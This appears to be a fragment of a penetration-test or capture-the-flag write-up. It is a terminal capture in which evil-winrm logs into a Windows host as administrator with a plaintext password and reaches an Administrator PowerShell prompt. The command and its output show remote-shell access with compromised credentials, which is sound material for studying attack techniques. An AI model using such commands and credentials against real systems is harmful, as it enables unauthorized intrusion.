 ┌──(root㉿vbox)-[~]
└─# evil-winrm -i $ip -u administrator -p '6Zi#J#x(P0@;x9/s5jU]te/u' -S
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>